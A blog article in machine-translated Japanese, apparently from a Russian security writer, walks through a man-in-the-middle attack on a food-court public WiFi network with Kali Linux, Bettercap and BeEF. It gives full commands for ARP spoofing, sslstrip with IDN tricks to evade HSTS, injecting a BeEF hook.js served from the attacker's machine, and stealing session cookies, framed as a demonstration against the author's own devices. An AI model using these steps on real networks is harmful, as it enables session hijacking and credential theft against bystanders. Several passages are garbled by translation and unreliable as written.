この記事では、Kulkhacker(またはScript Kiddie)になる方法について説明します。これは、プログラミングの知識がなく、既存のソフトウェアを使用してクラスメートのスマートフォンやタブレットに攻撃を仕掛ける条件付き攻撃者です。

冗談だ。実際、私は2つのことを理解するという課題に直面しました。

- WiFi 2020 , HTTPS ( TLS 1.1+) HSTS

- ( ) “” .

そしてスポイラーにはスポイラーがあります:

- はい、危険です!

- たぶん

私の実験のいくつかは実際のパブリックネットワークで行われたものの、自分のデバイスのブラウザへの「不正アクセス」しか得られなかったことをすぐに言わなければなりません。したがって、実際、私はロシア連邦刑法第28章に違反していません。違反しないことを強くお勧めします。この実験と記事は、パブリックワイヤレスネットワークを使用することの不安定さを実証するためだけにレビューのために提供されています。

では、オープンワイヤレスネットワークのトラフィックをスニファーで簡単に傍受できる場合、ハッカーにとって実際の問題は何でしょうか。問題は、2020年に、ほぼすべて(99%)のサイトがHTTPSを使用し、かなり最近のTLSプロトコルを使用して、サーバーと潜在的な「犠牲者」のブラウザー間のすべてのデータ交換を個別のキーで暗号化することです。..。 TLSを使用すると、クライアントサーバーアプリケーションは、パケットをリッスンして不正アクセスを行うことができないように、ネットワーク上で通信することができます。より正確には、聞くことはできますが、キーのない暗号化されたトラフィックはそれを復号化するのに役に立たないため、これには意味がありません。

さらに、最近のすべてのブラウザーには、HSTS(HTTP Strict Transport Security)メカニズムが実装されており、HTTPSプロトコルを介して安全な接続を強制的にアクティブ化し、単純なHTTP接続を終了します。このセキュリティポリシーを使用すると、HTTPプロトコルを使用する代わりに、安全な接続をすぐに確立できます。エンジンは特別なヘッダーを使用しますStrict-Transport-Securityは、HTTP(http://)を明示的に指定するリンクをたどる場合でも、ブラウザーにHTTPSの使用を強制します。元のHSTSは、サイトへのユーザーの最初の接続を保護しないため、ハッカーに抜け穴が残り、攻撃者はhttpを介している場合、最初の接続を簡単に傍受できます。したがって、この問題に対処するために、最近のほとんどのブラウザーは、httpsプロトコルの使用を必要とするサイトの追加の静的リスト(HSTSプリロードリスト)を使用します。

入力したパスワードをなんらかの方法で傍受したり、被害者のCookieを盗んだりするには、被害者のブラウザにアクセスするか、TLS暗号化プロトコルが使用されていないことを確認する必要があります。両方を同時に行います。これを行うには、man-in-the-middle攻撃方法を使用します。」(MitM)。Hackney Samマガジンの既製の「半完成コンストラクター」を実質的に変更せずに使用するため、攻撃はかなり低グレードになることを予約します。本物のハッカーはより武装しており、現代の公共無線ネットワークの不安定さの程度を説明するために、私たちは熟練度の低いクルカトスカーの役割を果たしているだけです。

鉄

実験用のツールキットとして、次のツールキットを使用しました。

- フードコートのパブリックWiFiネットワーク

- Netbook Acer Aspire one D270

- 内蔵wifiカードAtherosAR5B125

- 外部wifiusbWiFiアダプターTP-LINKArcher T4U v3

- 外部wifiusbアダプターTP-LINKArcher T9UH v2



- カーネルバージョン5.8.0のKaliLinux-kali2-amd64

- Bettercapのv2.28のフレームワーク

- フレームワーク牛肉0.5

- 被害者のデバイスとして、いくつかのAndroid9スマートフォンとタブレットおよびWindows7ラップトップ。

なぜこれほど多くのwifiカードがあるのですか?はい、実験の過程で私はたくさんの熊手を踏んでお金を節約しようとしたからです。優れたWiFiカードが攻撃者の成功の主なツールであることが判明しました。多くの問題があります。カードは監視およびアクセスポイント(AP)をサポートする必要があり、Linuxカーネルのバージョン用のドライバーが必要であり、カードには優れたアンテナと信号強度を制御する機能が必要です。追加のレーキが必要ない場合は、このリストの一番上から高価なアダプターを取り出し、カードのハードウェアリビジョン専用のドライバーの存在を確認することを忘れないでください。

内蔵のAtherosAR9485カードは、Kaliのすべてのモードとすぐに使用できるドライバーを優れた方法でサポートしていましたが、信号強度を制御できず、アンテナが弱いため、アクティブな干渉フェーズでこのカードの有効性が失われました。

WiFi TP-LINK Archer T4U v3にはすぐに使用できるドライバーがなく、Githubで見つけたドライバーにはアクセスポイント(AP)モードがサポートされておらず、独自にコンパイルする必要がありました。

TP-LINK Archer T9UH v2カードは、箱から出してすぐにドライバーと完全に連携しました。

ソフトウェア

私が最初にしたことは、ラップトップにKali Linux5.8.0をインストールすることでした。ラップトップの唯一のSSDは空で、完全に実験用でした。これにより、古いデータをパーティションに分割してバックアップする手間が省けたため、インストール時にすべてのデフォルトオプションを使用しました。インストール中に配布キットでUSBスティックのマウントを失ったり、リポジトリからシステムを最新の最新バージョンに更新したりするなど、まだいくつかの些細な問題に直面していました。

次に、浸透ツールを起動する必要がありました。それらはBettercapとBeEFになります。彼らの助けを借りて、私たちは「犠牲者」のブラウザにトラフィックの暗号化を拒否させ、訪問したサイトにトロイの木馬のJavaScriptを挿入させます。

Bettercap完全でモジュール式のポータブルで簡単に拡張できるツールとフレームワークであり、man-in-the-middle攻撃を実行するために必要となる可能性のあるあらゆる種類の診断機能と攻撃機能を備えています。 BettercapはGoで書かれており、プロジェクトの主な開発は2019年まで行われていましたが、現在はマイナーな修正のみが行われています。ただし、後で説明するように、急速に変化する情報セキュリティの世界におけるこのツールは、2020年の終わりまで引き続き関連性があります。 Bettercapには、arpspoofおよびsslstripモジュールが組み込まれています。トラフィックを傍受し、悪意のある負荷を注入するのはBettercapです。

SSlstripは、HTTPSをバイパスする方法の1つを整理できる特殊なプロキシサーバーです。トラフィックを傍受するには、ユーザーセッションを2つのセクションに分割します。クライアントからプロキシサーバーへの最初のセクションはHTTPプロトコルを経由し、プロキシからサーバーへの2番目のセクションは暗号化された接続を通過します。SSLstripを使用すると、被害者のセッションを2つの部分に分割し、トラフィックを傍受してさらに分析したり、動的に作成されたHTTPページツインへの自動リダイレクトを提供したりできます。

arp spoofローカルの有線または無線の交換ネットワークでパケットを傍受します。 arpspoofは、ARP応答をスプーフィングすることにより、ネットワーク上のターゲットホスト(またはすべてのホスト)から、そのネットワーク上の別のホスト宛てのパケットをリダイレクトします。これは、スイッチまたはwifiルーターのトラフィックをスニッフィングするための非常に効果的な方法です。



BeEFは、XSS攻撃(クロスサイトスクリプティング)によって感染したクライアントのプールを一元管理し、それらにコマンドを発行して結果を取得できるようにするフレームワークです。 「攻撃者」は、スクリプトhook.jsを脆弱なサイトに挿入します。被害者のブラウザからのhook.jsスクリプトは、攻撃者のコンピュータ(BeEF)のコントロールセンターに、新しいクライアントがオンラインであることを通知します。 「攻撃者」がBeEFコントロールパネルに入り、感染したブラウザをリモートで制御します。

バージョンBettercapv2.28とBeEF0.5を使用しました。どちらもKaliLinux 5.8.0にすでに含まれてい

ます。コマンドプロンプトウィンドウを開き、コマンドを入力します。

sudo beef-xss

悪意のあるサンドイッチの最初の部分であるBeEFフレームワークが始まります。

次に、ブラウザ(通常はKali LinuxのFirefox)を起動し、アドレスhttp://127.0.0.1:3000/ui/pannel、デフォルトのユーザー名とパスワードbeef:beefに移動します。その後、攻撃のコントロールセンターに移動します。

[BeEF]タブは開いたままにしておきます。後で、このタブに戻ります。

サンドイッチの2番目の部分であるBettercapに移りましょう。ここに落とし穴がありました-すでにシステムにあったBettercapは、サービスの開始を拒否し、私が理解できない他のエラーを出しました。そのため、削除して手動で再インストールすることにしました。コマンドプロンプトウィンドウを開き、次のコマンドを実行します。

sudo apt remove bettercap

sudo rm /usr/local/bin/bettercap次に、アーカイブ内のバイナリバージョンのBettercapv2.28をブラウザを使用してダウンロードフォルダにダウンロードします。カーネルアーキテクチャのバージョンを選択したことに注意してください。

次に、実行可能ファイルをBettercapシステムで解凍し、手動インストール用のフォルダーに配置します。

d

unzip bettercap_linux_amd64_v2.28.zip

sudo mv bettercap /usr/local/bin/Bettercapを使い始める最も簡単な方法は、公式のWebユーザーインターフェイスを使用することです。 Webインターフェイスは、残りのAPIサービスおよび対話型コマンドラインセッションと同時に機能します。 Webインターフェイスをインストールするには、次のコマンドを実行する必要があります。

sudo bettercap -eval "caplets.update; ui.update; q"注意!すでにこの段階で、攻撃されたワイヤレスネットワークに接続し、攻撃しているマシンのワイヤレスインターフェイスのIPアドレスを取得し、それを覚えておく必要があります(コマンド

ifconfigはそれを見つけるのに役立ちます)。



Bettercapは、個々のコマンドラインコマンドとカプレットの両方を理解します。カプレットは、順番に実行されるコマンドのリストを含む単なるテキストファイルです。 http-ui capletは、Webインターフェイスを起動するために使用されます。パス/usr/local/share/bettercap/caplets/http-ui.capに沿って、デフォルトの資格情報を表示および変更できます。 Webインターフェイスモジュールapi.restおよびhttp.server127.0.0.1を使用してBettercapを起動するには、次のコマンドを実行します。

sudo bettercap -caplet http-ui

これで、アドレス127.0.0.1 (ポート番号なし!)でブラウザーで別のタブを開き、前の手順でスパイまたは構成された資格情報(通常はuser / pass)を使用してログインできます。

Bettercap Webインターフェイスはコマンドラインを完全に複製するため、コマンドラインから実行するすべてのアクション(モジュールの起動、モードの変更、変数の値の変更の表示、診断情報の表示)もWebインターフェイスから実行できます。

コマンドラインを続行し、最初の操作を実行します。すでに通常のクライアントとして接続しているワイヤレスネットワークの偵察。

net.recon on

net.probe on

Net.show

net.recon offnet.reconon-ネットワークホストの検出を開始します。

net.probe on-サブネット内のすべての可能なIPに偽のパケットを送信することにより、ネットワーク上の新しいホストのアクティブプローブを開始します。

net.show-検出されたホストのキャッシュのリストを表示するコマンドを提供します。

net.probeoff-アクティブなプローブモジュールをオフにします。



Bettercap変数は、次のように構成します。

- 透過プロキシとして機能し、sslstripモジュールによるブラウザ交換「犠牲者」の暗号化を「無効」にしました。

- それらに悪意のある負荷を注入しました(http://192.168.0.103/hook.js-BeEFスクリプト、攻撃されたネットワークのアダプターにルーターから発行されたIPを使用します)、

- 被害者のブラウザのアドレスバーのアドレスを同様の国際化された文字に置き換えることにより、HTSTメカニズムをバイパスしました。

コマンド:

set http.proxy.sslstrip true

set http.proxy.injectjs http://192.168.0.103/hook.js

set http.proxy.sslstrip.useIDN true次に、ワイヤレスユーザーに対して攻撃を開始します。

コマンド

arp.spoof on

http.proxy on

arp.spoof on-「犠牲者」デバイスのARPキャッシュポイズニングを開始します。このモジュールは、トラフィックを「攻撃者」のワイヤレスインターフェイスにリダイレクトします。http.proxyon-

透過プロキシを開始します。このモジュールは、転送されたすべてのトラフィックをキャッチし、それに合わせて変更するプロキシサーバーを作成します。 「侵入者」。

「被害者」はインターネットの使用を開始し、Webサイトにアクセスします。成功すると、攻撃はトランスポート暗号化を奪われ(つまり、スニファーが直接聞くことができるようになります)、悪意のあるBeEFスクリプトを受け取ります。ページが埋め込まれたドメインのコンテキストで実行されるBeEFスクリプトは、Cookieの盗用や入力されたパスワードの盗用など、さまざまなアクションを実行できます。



急いで作られたサンドイッチにふさわしいので、攻撃はすべてのサイトで機能するとは限りません。たとえば、ブラウザにはすでに一部のサイトのHSTSプリロードリストがあるため、Googleサイトの1つで攻撃を開始する可能性は非常に低いです。しかし、RamblerまたはCoub.comを「ハイジャック」することはかなり可能であることが判明しました。「犠牲者」(社会工学、それなしでどこに行けるか)にRo.ruアドレスを開くように依頼するか、突然彼女が自分でそれを行うと、次のようになります。

rambler.ru Webサイトへのすべての被害者のトラフィックは、クリアテキストで空中を飛行し、どのスニファーでも聞くことができます。ブラウザの「犠牲者」にいる間、目立たない三角形とアドレスバーの終わりにある別の奇妙な文字を除いて、問題の兆候はほとんどありません。

また、BeEFフレームワークのコントロールパネルの「攻撃者」のマシンの[オンラインブラウザ]セクションに、フックに引っかかった新しいブラウザに関するエントリが表示されます。このブラウザをマウスで選択し、[コマンド]サブタブに移動して、[ブラウザ]ディレクトリに移動し、続いてドメインをフック→Cookieを取得→実行

一度、マウスを数回クリックするだけで、被害者からRambler.ruWebサイトのセッションCookieを盗みました。これで、それらをブラウザに挿入して、被害者のセッションに参加することができます。そして、それはただのトップです!しかし、BeEFの武器庫には、「キャッチされた」ブラウザに送信できる数百の異なる「コマンド」がまだあります。さまざまなフィッシングオプション、パスワードの盗用、リロール、リダイレクト、エクスプロイトなどです。

結論

実験の結論は期待外れです。ブラウザは、トラフィックの改ざんやこのサイトをフィッシングに置き換えることからユーザーを100%保護することはできません。HSTSメカニズムは、最も人気のある数千のサイトでのみ機能し、他の何百万ものサイトを信頼できる保護なしで残します。ブラウザは、サーバーへの接続が暗号化されていないことを警告するほど明示的ではありません。ワイヤレスネットワークでは状況はさらに悪化します。ワイヤレスネットワークでは、データ伝送メディアにアクセスしたい人はほとんどいませんが、アクセスポイント自体の信頼性を確認するユーザーはほとんどおらず、アクセスポイントの信頼できる認証方法は存在しません。